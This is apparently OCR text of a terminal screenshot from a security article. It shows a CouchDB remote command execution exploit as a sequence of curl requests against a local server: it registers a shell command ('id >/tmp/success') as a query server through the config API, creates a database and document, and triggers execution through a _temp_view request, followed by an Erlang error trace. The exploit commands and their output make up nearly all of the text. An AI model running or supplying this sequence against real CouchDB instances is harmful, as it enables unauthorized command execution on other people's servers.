 5. evi1ox@evi1ox: ~ (zsh)
$ curl -X PUT 'http://127.0.0.1:5984/_config/query_servers/cmd' -d '"id >/tmp/success"' system
""
~ 15:30:36
$ curl -X PUT 'http://127.0.0.1:5984/vultest' system
{"ok":true}
~ 15:30:40
$ curl -X PUT 'http://127.0.0.1:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' system
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
~ 15:30:45
$ curl -X POST 'http://127.0.0.1:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:applic
ation/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_server
s,new_process,3,\n                       [{file,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_query_servers,lang_pro
c,3,\n                       [{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couch_query_servers,handle_call,3,\n
                   [{file,\"couch_query_servers.erl\"},{line,334}]},\n  {gen_server,handle_msg,5,[{file,\"gen_server.erl\"}
,{line,580}]},\n  {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
~ 15:30:50
$ system
零组资料文库
先知社区